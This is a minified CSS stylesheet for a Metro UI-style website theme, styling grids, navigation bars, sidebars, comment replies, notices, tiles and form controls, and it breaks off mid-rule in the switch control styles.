.group{margin-right:80px;float:left;width:auto;height:auto;min-height:1px}.grid
.row{width:100%;*zoom:1}.grid .row:before,
.grid .row:after{display:table;content:""}.grid .row:after{clear:both}.grid .row [class*="span"]{float:left}.grid.element-border [class*="span"]{border:1px
#ccc dotted}.grid:before,.grid:after{display:table;content:""}.grid:after{clear:both}.grid>.row::before,.grid>.row::after{content:normal}td[class*="span"],th[class*="span"]{display:table-cell !important;float:none !important;padding:0
!important}.hero-unit{position:relative;margin:0
0 10px;padding:20px;background-color:#f1f1f1;width:100%;*zoom:1}.hero-unit:before,.hero-unit:after{display:table;content:""}.hero-unit:after{clear:both}.hot-news{padding:10px;margin-bottom:10px;background-color:#f1f1f1}.hot-news
span{font-weight:bold}.hot-news
a{color:#000}.hot-news a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.hot-news a:active{color:rgba(0, 0, 0, 0.4)}.hot-news
h2{display:inline;line-height:20px}#cont .post.page h1, .post-single h1,.entry h2 a, .hero-unit h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:21pt;letter-spacing:0.01em;line-height:21pt;font-smooth:always;color:#000}#cont .post.page
h1{margin-top:0;font-size:31pt;line-height:33pt}.entry h2
a{font-size:18pt !important;line-height:18pt !important}.post-single h1:hover, .post-single h2:hover, .entry h2 a:hover, .hero-unit h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.post-single h1:active, .entry h2 a:active, .hero-unit h2 a:active{color:rgba(0, 0, 0, 0.4)}.post-single
h2{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:19pt;letter-spacing:0.01em;line-height:19pt;font-smooth:always;color:#000}.dropdown-menu{position:absolute;background-color:#fff;margin-left:0;list-style:none;top:100%;z-index:11010;float:left;border:1px
solid rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);min-width:160px;padding-bottom:5px;padding-top:5px;display:none}.dropdown-menu.place-right{right:0;left:auto}.dropdown-menu
a{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:3px
20px;white-space:nowrap;font-size:14px;cursor:pointer}.dropdown-menu a:hover{color:rgba(0, 0, 0, 0.8)}.dropdown-menu a:active{color:rgba(0, 0, 0, 0.4)}.dropdown-menu a:hover{background-color:#2d89ef !important;color:#fff !important}.dropdown-menu
li{display:list-item;line-height:20px}.dropdown-menu
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.dropdown-menu.open{display:block !important}.nav-bar{background-color:#2d89ef;position:relative;top:0;width:100%;display:block;margin:0;padding:0;z-index:1000;*zoom:1}.nav-bar .nav-bar-inner{*zoom:1}.nav-bar .nav-bar-inner .element,
.nav-bar .nav-bar-inner a
.element{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff}.nav-bar .nav-bar-inner .element.brand,
.nav-bar .nav-bar-inner a
.element.brand{font-size:1.15em}.nav-bar .nav-bar-inner .element img,
.nav-bar .nav-bar-inner a .element
img{height:100%}.nav-bar .nav-bar-inner .element a,
.nav-bar .nav-bar-inner a .element
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner a .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner .element [class*=" icon-"]:before,
.nav-bar .nav-bar-inner a .element [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner>ul.menu{margin-left:0;list-style:none;padding:0;margin:0}.nav-bar .nav-bar-inner>ul.menu>li{display:block;float:left;margin-right:10px;position:relative;padding:5px}.nav-bar .nav-bar-inner  > ul.menu  > li
a{display:block;float:left;color:#fff;font-size:10pt}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu{border:0}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu li
a{display:block;float:none;color:#1e1e1e;padding:3px
20px}.nav-bar .nav-bar-inner>ul.menu.open{display:block !important}.nav-bar .nav-bar-inner  > .divider,
.nav-bar .nav-bar-inner>ul.menu>li.divider{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff;width:1px;border-right:1px #e6e6e6 solid}.nav-bar .nav-bar-inner  > .divider.brand,
.nav-bar .nav-bar-inner>ul.menu>li.divider.brand{font-size:1.15em}.nav-bar .nav-bar-inner  > .divider img,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
img{height:100%}.nav-bar .nav-bar-inner  > .divider a,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner  > .divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > .divider [class*=" icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner [data-role=dropdown]{margin-right:20px !important}.nav-bar .nav-bar-inner [data-role=dropdown]>a{cursor:pointer}.nav-bar .nav-bar-inner [data-role=dropdown]>a:before{position:absolute;content:"\203A";display:block;font-size:1.4em;left:100%;margin-left:3px;top:8px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.nav-bar .nav-bar-inner .pull-menu{display:none;float:right;color:#fff;cursor:pointer;font:1.8em sans-serif;margin-right:0px;position:relative;height:20px;width:20px;line-height:20px}.nav-bar .nav-bar-inner .pull-menu:before{content:"\2261";position:absolute;font-size:20pt;top:5px;left:0}.nav-bar .nav-bar-inner:before,
.nav-bar .nav-bar-inner:after{display:table;content:""}.nav-bar .nav-bar-inner:after{clear:both}.nav-bar.bg-color-blue .nav-bar-inner .menu li a:hover{background-color:#2d89ef !important}.nav-bar.bg-color-blueLight .nav-bar-inner .menu li a:hover{background-color:#eff4ff !important}.nav-bar.bg-color-blueDark .nav-bar-inner .menu li a:hover{background-color:#2b5797 !important}.nav-bar.bg-color-green .nav-bar-inner .menu li a:hover{background-color:#00a300 !important}.nav-bar.bg-color-greenLight .nav-bar-inner .menu li a:hover{background-color:#99b433 !important}.nav-bar.bg-color-greenDark .nav-bar-inner .menu li a:hover{background-color:#1e7145 !important}.nav-bar.bg-color-red .nav-bar-inner .menu li a:hover{background-color:#b91d47 !important}.nav-bar.bg-color-yellow .nav-bar-inner .menu li a:hover{background-color:#ffc40d !important}.nav-bar.bg-color-orange .nav-bar-inner .menu li a:hover{background-color:#e3a21a !important}.nav-bar.bg-color-orangeDark .nav-bar-inner .menu li a:hover{background-color:#da532c !important}.nav-bar.bg-color-pink .nav-bar-inner .menu li a:hover{background-color:#9f00a7 !important}.nav-bar.bg-color-pinkDark .nav-bar-inner .menu li a:hover{background-color:#7e3878 !important}.nav-bar.bg-color-purple .nav-bar-inner .menu li a:hover{background-color:#603cba !important}.nav-bar.bg-color-darken .nav-bar-inner .menu li a:hover{background-color:#1d1d1d !important}.nav-bar.bg-color-lighten .nav-bar-inner .menu li a:hover{background-color:#d5e7ec !important}.nav-bar.bg-color-white .nav-bar-inner .menu li:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li a:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li
a{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner
.element{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner .pull-menu{color:#1d1d1d !important}.nav-bar.bg-color-grayDark .nav-bar-inner .menu li a:hover{background-color:#525252 !important}.nav-bar:before,.nav-bar:after{display:table;content:""}.nav-bar:after{clear:both}.nav-bar.fixed-top,.nav-bar.fixed-bottom{position:fixed;z-index:10000;left:0}.nav-bar.fixed-top{top:0;bottom:auto}.nav-bar.fixed-bottom{bottom:0;top:auto}.nav-bar .nav-bar-inner.container{width:940px;margin:auto}.side-nav
ul{margin:0;padding:0;list-style:none;margin-bottom:20px}.side-nav ul
.title{color:#4f4f4f;font-family:Segoe UI,Arial,Verdana,Tahoma,sans-serif;font-size:12pt;margin:0
0 5px 0;border-bottom:1px #ccc solid}.side-nav ul>li>a{display:block;padding:3px
10px 3px 0;position:relative;color:#014E85;padding-left:3px;font-size:10pt}.side-nav ul.close>li{display:none}.side-nav ul.close>li[class^=title]{display:list-item}.ps-right{width:243px !important}.page-sidebar{display:block;width:213px;float:left;height:auto;background-color:#EBEBEB;padding-top:10px;padding-bottom:10px;margin-bottom:10px;margin-left:7px}.page-sidebar.open{display:block;width:213px;float:left;min-height:100% !important;height:auto;background-color:#EBEBEB;padding-top:10px !important;padding-bottom:10px !important;margin-top:0px !important;margin-left:7px !important}.page-sidebar .catlists1
a{overflow:visible}.page-sidebar
a{overflow:hidden;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:5px
20px 5px 10px;white-space:nowrap;font-size:14px;cursor:pointer}.page-sidebar a:hover{color:rgba(0, 0, 0, 0.8)}.page-sidebar a:active{color:rgba(0, 0, 0, 0.4)}.page-sidebar a:hover{background-color:#2d89ef !important;color:#fff !important}.page-sidebar.ps-right a.com_ti:hover{background-color:transparent !important;color:#000 !important}.page-sidebar
li{display:list-item;line-height:20px;position:relative}.page-sidebar>ul>li>a{font-size:1.1em}.page-sidebar  > ul > li a.lead,
.page-sidebar  > ul > li.lead a,.page-sidebar>ul>li.lead{font-weight:bold}.page-sidebar>ul>li.sticker:before{content:".";position:absolute;width:7px;height:28px;left:-7px;text-indent:-9999px;border-top-left-radius:10px;border-bottom-left-radius:10px;background-color:#ebebeb}.page-sidebar>ul>li.sticker.sticker-color-blue:before{background-color:#2d89ef}.page-sidebar>ul>li.sticker.sticker-color-blueLight:before{background-color:#eff4ff}.page-sidebar>ul>li.sticker.sticker-color-blueDark:before{background-color:#2b5797}.page-sidebar>ul>li.sticker.sticker-color-green:before{background-color:#00a300 !important}.page-sidebar>ul>li.sticker.sticker-color-greenLight:before{background-color:#99b433 !important}.page-sidebar>ul>li.sticker.sticker-color-greenDark:before{background-color:#1e7145 !important}.page-sidebar>ul>li.sticker.sticker-color-red:before{background-color:#b91d47 !important}.page-sidebar>ul>li.sticker.sticker-color-yellow:before{background-color:#ffc40d !important}.page-sidebar>ul>li.sticker.sticker-color-orange:before{background-color:#e3a21a !important}.page-sidebar>ul>li.sticker.sticker-color-orangeDark:before{background-color:#da532c !important}.page-sidebar>ul>li.sticker.sticker-color-pink:before{background-color:#9f00a7 !important}.page-sidebar>ul>li.sticker.sticker-color-pinkDark:before{background-color:#7e3878 !important}.page-sidebar>ul>li.sticker.sticker-color-purple:before{background-color:#603cba !important}.page-sidebar>ul>li.sticker.sticker-color-darken:before{background-color:#1d1d1d !important}.page-sidebar>ul>li.sticker.sticker-color-white:before{background-color:#fff !important}.page-sidebar>ul>li.sticker.sticker-color-grayDark:before{background-color:#525252 !important}.page-sidebar
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.page-sidebar
ul.allists{background-color:#f9f9f9 !important}.page-sidebar
ul{margin-left:0;list-style:none;background-color:#EBEBEB}.page-sidebar ul.sub-menu{padding-top:5px;padding-bottom:5px}.page-sidebar ul.sub-menu
a{padding:5px
20px 5px 25px}.page-sidebar ul.sub-menu.light{background-color:#f9f9f9 !important;border:1px
solid #EBEBEB}.page-sidebar ul.childrens.sub-menu.light{border:0}.page-sidebar .sidebar-dropdown-menu{display:none}.page-sidebar .sidebar-dropdown-menu.open{display:block}.page-sidebar>ul>li.dropdown{position:relative}.page-sidebar>ul>li.dropdown:after{content:"";display:block;position:absolute;top:6px;left:100%;margin-left:-20px;width:16px;height:16px;background:no-repeat;background-position:0 -1586px;z-index:200}.page-sidebar>ul>li.dropdown.active:after{background-position:0 -676px}.replies
.comment_link{float:right;margin-left:20px}.replies .comment_link
a{font-size:16px;color:#b91d47}.replies{margin-left:15px;list-style:none}.replies>div:not(.children_com),.replies>li,.replies>span{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;height:auto;min-height:70px;padding:10px}.replies  > div .avatar,
.replies  > li .avatar,
.replies  > span
.avatar{width:50px;height:50px;overflow:hidden;display:table-cell;vertical-align:middle !important;box-shadow-bottom:inset 0px 0px 3px #fff}.replies  > div .avatar img,
.replies  > li .avatar img,
.replies  > span .avatar
img{width:100%;height:100%;display:inline-block !important;vertical-align:middle !important}.replies  > div .reply,
.replies  > li .reply,
.replies  > span
.reply{margin-left:60px;margin-top:-50px}.replies  > div .reply .date,
.replies  > li .reply .date,
.replies  > span .reply
.date{float:right;font-size:55%;color:#fff}.replies  > div .reply .author,
.replies  > li .reply .author,
.replies  > span .reply
.author{color:#fff;display:inline-block}#bwp .replies  > div .reply .author,
#bwp .replies  > li .reply .author,
#bwp .replies  > span .reply .author,
#form .replies  > div .reply .author,
#form .replies  > li .reply .author,
#form .replies  > span .reply .author,
#bwp-rc-ulist .replies  > div .reply .author,
#bwp-rc-ulist .replies  > li .reply .author,
#bwp-rc-ulist .replies  > span .reply
.author{color:#fff;display:inline-block;overflow:hidden;max-width:85px;white-space:nowrap}.replies  > div .reply .author a,
.replies  > li .reply .author a,
.replies  > span .reply .author
a{color:#000;font-weight:300}.replies  > div .reply .author a:hover,
.replies  > li .reply .author a:hover,
.replies  > span .reply .author a:hover{text-decoration:underline;color:rgba(0, 0, 0, 0.8)}.comtext
br{margin-bottom:6px;display:block;content:""}.replies > div .reply .comtext a,.replies  > li .reply .comtext a,.replies  > span .reply .comtext
a{word-wrap:break-word;font-size:13px}.replies  > div .reply .text,
.replies  > li .reply .text,
.replies  > span .reply
.text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.replies  > div .reply .comtext p,
.replies  > li .reply .comtext p,
.replies  > span .reply .comtext
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;font-smooth:always;color:#000;line-height:20px;margin:0;word-break:break-word}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:rgba(0, 0, 0, 0.8)}.replies  > div .reply .text:active,
.replies  > li .reply .text:active,
.replies  > span .reply .text:active{color:rgba(0, 0, 0, 0.4)}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:#fff}.replies  > div .sticker,
.replies  > li .sticker,
.replies  > span
.sticker{width:0;height:0;border-top:10px solid #fff;position:absolute;display:block;z-index:0}.replies  > div .sticker.sticker-color-blue,
.replies  > li .sticker.sticker-color-blue,
.replies  > span .sticker.sticker-color-blue{border-color:#2d89ef !important}.replies  > div .sticker.sticker-color-blueLight,
.replies  > li .sticker.sticker-color-blueLight,
.replies  > span .sticker.sticker-color-blueLight{border-color:#eff4ff}.replies  > div .sticker.sticker-color-blueDark,
.replies  > li .sticker.sticker-color-blueDark,
.replies  > span .sticker.sticker-color-blueDark{border-color:#2b5797 !important}.replies  > div .sticker.sticker-color-green,
.replies  > li .sticker.sticker-color-green,
.replies  > span .sticker.sticker-color-green{border-color:#00a300 !important}.replies  > div .sticker.sticker-color-greenLight,
.replies  > li .sticker.sticker-color-greenLight,
.replies  > span .sticker.sticker-color-greenLight{border-color:#99b433 !important}.replies  > div .sticker.sticker-color-greenDark,
.replies  > li .sticker.sticker-color-greenDark,
.replies  > span .sticker.sticker-color-greenDark{border-color:#1e7145 !important}.replies  > div .sticker.sticker-color-red,
.replies  > li .sticker.sticker-color-red,
.replies  > span .sticker.sticker-color-red{border-color:#b91d47 !important}.replies  > div .sticker.sticker-color-yellow,
.replies  > li .sticker.sticker-color-yellow,
.replies  > span .sticker.sticker-color-yellow{border-color:#ffc40d !important}.replies  > div .sticker.sticker-color-orange,
.replies  > li .sticker.sticker-color-orange,
.replies  > span .sticker.sticker-color-orange{border-color:#e3a21a !important}.replies  > div .sticker.sticker-color-orangeDark,
.replies  > li .sticker.sticker-color-orangeDark,
.replies  > span .sticker.sticker-color-orangeDark{border-color:#da532c !important}.replies  > div .sticker.sticker-color-pink,
.replies  > li .sticker.sticker-color-pink,
.replies  > span .sticker.sticker-color-pink{border-color:#9f00a7 !important}.replies  > div .sticker.sticker-color-pinkDark,
.replies  > li .sticker.sticker-color-pinkDark,
.replies  > span .sticker.sticker-color-pinkDark{border-color:#7e3878 !important}.replies  > div .sticker.sticker-color-purple,
.replies  > li .sticker.sticker-color-purple,
.replies  > span .sticker.sticker-color-purple{border-color:#603cba !important}.replies  > div .sticker.sticker-color-darken,
.replies  > li .sticker.sticker-color-darken,
.replies  > span .sticker.sticker-color-darken{border-color:#1d1d1d !important}.replies  > div .sticker.sticker-color-white,
.replies  > li .sticker.sticker-color-white,
.replies  > span .sticker.sticker-color-white{border-color:#fff !important}.replies  > div .sticker.sticker-color-lighten,
.replies  > li .sticker.sticker-color-lighten,
.replies  > span .sticker.sticker-color-lighten{border-color:#d5e7ec !important}.replies  > div .sticker.sticker-color-grayDark,
.replies  > li .sticker.sticker-color-grayDark,
.replies  > span .sticker.sticker-color-grayDark{border-color:#525252 !important}.replies  > div .sticker.sticker-left,
.replies  > li .sticker.sticker-left,
.replies  > span .sticker.sticker-left{border-left:15px solid transparent !important;left:-15px}.replies  > div .sticker.sticker-right,
.replies  > li .sticker.sticker-right,
.replies  > span .sticker.sticker-right{border-right:15px solid transparent !important;right:-15px}.notices{list-style:none;margin:0;padding:0}.notices>div,.notices>li,.notices>span,.notices>a{width:100%;height:90px;display:block;overflow:hidden;position:relative;margin-bottom:10px}.notices  > div .notice-header,
.notices  > li .notice-header,
.notices  > span .notice-header,
.notices  > a .notice-header,
.notices  > div .header,
.notices  > li .header,
.notices  > span .header,
.notices  > a
.header{position:relative;background:transparent;font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;font-size:12pt;margin-top:5px;margin-left:10px}.notices  > div .notice-text,
.notices  > li .notice-text,
.notices  > span .notice-text,
.notices  > a .notice-text,
.notices  > div .text,
.notices  > li .text,
.notices  > span .text,
.notices  > a
.text{position:relative;margin-right:50px;margin-left:10px;color:#fff;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always;margin-top:-5px;line-height:16px}.notices  > div .notice-icon,
.notices  > li .notice-icon,
.notices  > span .notice-icon,
.notices  > a .notice-icon,
.notices  > div .icon,
.notices  > li .icon,
.notices  > span .icon,
.notices  > a
.icon{position:absolute;right:10px;bottom:5px}.notices  > div .notice-icon img,
.notices  > li .notice-icon img,
.notices  > span .notice-icon img,
.notices  > a .notice-icon img,
.notices  > div .icon img,
.notices  > li .icon img,
.notices  > span .icon img,
.notices  > a .icon
img{width:32px;height:32px}.notices  > div .notice-image,
.notices  > li .notice-image,
.notices  > span .notice-image,
.notices  > a .notice-image,
.notices  > div .image,
.notices  > li .image,
.notices  > span .image,
.notices  > a
.image{max-height:48px;width:48px;height:48px;margin:20px
20px 20px 20px;float:left}.notices  > div .notice-image img,
.notices  > li .notice-image img,
.notices  > span .notice-image img,
.notices  > a .notice-image img,
.notices  > div .image img,
.notices  > li .image img,
.notices  > span .image img,
.notices  > a .image
img{width:48px;height:48px}.notices  > div .close,
.notices  > li .close,
.notices  > span .close,
.notices  > a
.close{z-index:2;position:absolute;top:5px;right:10px;cursor:pointer;font-weight:bold;text-decoration:none;color:#fff !important}.notices  > div .close::before,
.notices  > li .close::before,
.notices  > span .close::before,
.notices  > a .close::before{content:"\00d7";color:#fff !important}.notices  > div .image-large,
.notices  > li .image-large,
.notices  > span .image-large,
.notices  > a .image-large{width:88px;height:88px;margin:1px
10px 1px 1px;overflow:hidden;float:left}.notices  > div .image-large img,
.notices  > li .image-large img,
.notices  > span .image-large img,
.notices  > a .image-large
img{width:88px;height:88px}.tile-group{margin:0;margin-right:80px;float:left;width:auto;height:auto;min-height:1px;width:802px}.tile{display:block;float:left;width:110px;height:110px;cursor:pointer;box-shadow:inset 0px 0px 1px #FFC;text-decoration:none;color:#fff;overflow:hidden;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin:0
5px 5px 0;overflow:hidden}.tile
*{color:#fff}.tile .tile-content{width:100%;height:100%;padding:0;padding-bottom:30px;vertical-align:top;padding:10px
15px;overflow:hidden;text-overflow:ellipsis;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.tile .tile-content:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content:hover{color:#fff}.tile .tile-content h1,
.tile .tile-content h2,
.tile .tile-content h3,
.tile .tile-content h4,
.tile .tile-content h5,
.tile .tile-content h6,
.tile .tile-content
p{padding:0;margin:0;line-height:24px}.tile .tile-content h1:hover,
.tile .tile-content h2:hover,
.tile .tile-content h3:hover,
.tile .tile-content h4:hover,
.tile .tile-content h5:hover,
.tile .tile-content h6:hover,
.tile .tile-content p:hover{color:#fff}.tile .tile-content
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px;overflow:hidden;text-overflow:ellipsis}.tile .tile-content p:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content p:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content p:hover{color:#fff}.tile.icon>.tile-content{padding:0}.tile.icon>.tile-content>img{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px}.tile.icon>.tile-content>i{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px;font-size:64px}.tile.image>.tile-content,.tile.image-slider>.tile-content{padding:0}.tile.image>.tile-content>img,.tile.image-slider>.tile-content>img{width:100%;height:auto;min-height:100%;max-width:100%}.tile.image-set>.tile-content{margin:0;padding:0;width:25% !important;height:50%;float:left;border:1px
#1e1e1e solid}.tile.image-set>.tile-content>img{min-width:100%;width:100%;height:auto;min-height:100%}.tile.image-set .tile-content:first-child{width:50% !important;float:left;height:100%}.tile.mini{width:50px !important}.tile.mini-vertical{height:50px !important}.tile.double{width:235px !important}.tile.triple{width:340px !important}.tile.quadro{width:455px !important}.tile.double-vertical{height:235px !important}.tile.triple-vertical{height:340px !important}.tile.quadro-vertical{height:455px !important}.tile .brand,
.tile .tile-status{position:absolute;bottom:0;left:0;right:0;min-height:30px;background-color:transparent;*zoom:1}.tile .brand:before,
.tile .tile-status:before,
.tile .brand:after,
.tile .tile-status:after{display:table;content:""}.tile .brand:after,
.tile .tile-status:after{clear:both}.tile .brand  > .badge,
.tile .tile-status>.badge{position:absolute;bottom:0;right:0;right:5px;margin-bottom:0;color:#fff;width:34px;height:28px;text-align:center;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;padding-top:3px}.tile .brand  > .badge.activity,
.tile .tile-status>.badge.activity{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.alert,
.tile .tile-status>.badge.alert{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.available,
.tile .tile-status>.badge.available{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.unavailable,
.tile .tile-status>.badge.unavailable{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.away,
.tile .tile-status>.badge.away{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.busy,
.tile .tile-status>.badge.busy{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.newMessage,
.tile .tile-status>.badge.newMessage{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.paused,
.tile .tile-status>.badge.paused{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.playing,
.tile .tile-status>.badge.playing{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.error,
.tile .tile-status>.badge.error{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.attention,
.tile .tile-status>.badge.attention{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .name,
.tile .tile-status>.name{position:absolute;bottom:0;left:0;margin-bottom:5px;margin-left:15px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff}.tile .brand  > .name:hover,
.tile .tile-status>.name:hover{color:#fff}.tile .brand  > .name  > [class*=icon-],
.tile .tile-status>.name>[class*=icon-]{font-size:24px}.tile .brand  > .icon,
.tile .tile-status>.icon{margin:5px
15px;width:32px;height:32px}.tile .brand  > .icon  > [class*=icon-],
.tile .tile-status>.icon>[class*=icon-]{font-size:32px}.tile .brand  > .icon  > img,
.tile .tile-status>.icon>img{width:100%;height:100%}.tile .brand  > img ~ .text,
.tile .tile-status>img~.text{position:absolute;left:60px;width:auto}.tile .brand  > .text,
.tile .tile-status>.text{position:relative;left:8px;top:5px;right:50px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:14px;width:60%}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:rgba(0, 0, 0, 0.8)}.tile .brand  > .text:active,
.tile .tile-status>.text:active{color:rgba(0, 0, 0, 0.4)}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:#fff}.tile:hover{}.input-control.checkbox{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.checkbox>input[type=checkbox]{position:absolute;opacity:0}.input-control.checkbox
.helper{padding-left:23px;position:relative}.input-control.checkbox .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0}.input-control.checkbox input[type="checkbox"]:checked~.helper:after{position:absolute;display:block;content:"\e08a";font-size:10pt;heigth:14px;width:14px;line-height:14px;z-index:2;top:50%;margin-top:-6px;left:0;margin-left:4px;font-family:iconFont}.input-control.checkbox input[type="checkbox"]:not(:checked)~.helper:after{display:none}.input-control.checkbox input[type="checkbox"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.checkbox input[type=checkbox]:disabled~.helper:after{color:#8a8a8a}.input-control.checkbox input[type=checkbox]:focus~.helper:before{border-color:#919191}.input-control.checkbox:hover input[type=checkbox]:not(:disabled)~.helper:before{border-color:#919191}.input-control.checkbox:active input[type=checkbox]:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.intermediate input[type="checkbox"]~.helper:after{position:absolute !important;display:block !important;content:"" !important;color:#1a1a1a !important;z-index:2 !important;font-size:16px !important;font-weight:bold !important;left:5px !important;margin-left:0 !important;top:50% !important;margin-top:-5px !important;background-color:#1a1a1a !important;width:10px !important;height:10px !important}.input-control.intermediate input[type="checkbox"]:disabled~.helper:after{background-color:#9a9a9a !important}.input-control.radio{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.radio>input[type=radio]{position:absolute;opacity:0}.input-control.radio
.helper{padding-left:23px;position:relative}.input-control.radio .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0;border-radius:100%}.input-control.radio input[type="radio"]:checked~.helper:after{position:absolute;display:block;content:"";color:#1a1a1a;z-index:2;font-size:16px;font-weight:bold;left:5px;margin-left:0;top:10px;margin-top:-5px;background-color:#1a1a1a;width:10px;height:10px;border-radius:100%}.input-control.radio input[type="radio"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.radio input[type="radio"]:disabled~.helper:after{background-color:#8a8a8a}.input-control.radio input[type="radio"]:focus~.helper:before{border-color:#919191}.input-control.radio:hover input:not(:disabled)~.helper:before{border-color:#919191}.input-control.radio:active input:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.switch{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer;position:relative}.input-control.switch>input[type=checkbox]{position:absolute;opacity:0}.input-control.switch
.helper{padding-left:52px;position:relative}.input-control.switch .helper:before{position:absolute;left:0;top:2px;display:block;content:"";width:43px;height:16px;outline:2px
#a6a6a6 solid;border:1px
#fff solid;cursor:pointer;background:#008287;margin-left:2px;z-index:1}.input-control.switch input[type="checkbox"]~.helper:after{position:absolute;left:36px;top:2px;display:block;content:"";width:9px;height:16px;outline:2px
#333 solid;border:1px
